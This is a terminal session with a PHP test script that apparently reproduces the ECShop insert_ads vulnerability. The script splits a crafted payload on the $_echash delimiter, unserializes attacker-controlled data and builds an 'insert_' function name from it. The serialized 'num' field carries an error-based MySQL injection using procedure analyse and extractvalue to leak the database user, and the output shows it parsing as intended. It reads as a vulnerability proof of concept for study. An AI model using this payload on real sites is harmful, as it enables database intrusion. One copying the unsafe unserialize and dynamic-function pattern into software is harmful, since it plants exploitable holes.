 @s1ma:/Volumes/Transcend/code/php » php sectest.php
Array
(
    [num] => 0,1 procedure analyse(extractvalue(rand(),concat(0x7e,user())),1)-- -
    [id] => 1
)
insert_ads%
@s1ma:/Volumes/Transcend/code/php » cat sectest.php
<?php
    $_echash='554fcae493e564ee0dc75bdf2ebf94ca';
    $payload='554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:69:"0,1 procedure analyse(extractvalue(rand(),concat(0x7e,user())),1)--
-";s:2:"id";i:1;}sdfsdfsdfsd';
    $k=explode($_echash,$payload);
    //print_r($k);
    foreach($k AS $key=>$val)
    {
        if(($key % 2)==1)
        {
            //echo $val;
            $k[$key]=insert_mod($val);
        }
    }
    function insert_mod($name)
    {
        list($fun,$para)=explode('|',$name);
        $para=unserialize($para);
        $fun='insert_'.$fun;
        print_r($para);
        echo "\n";
        echo $fun;
    }
?>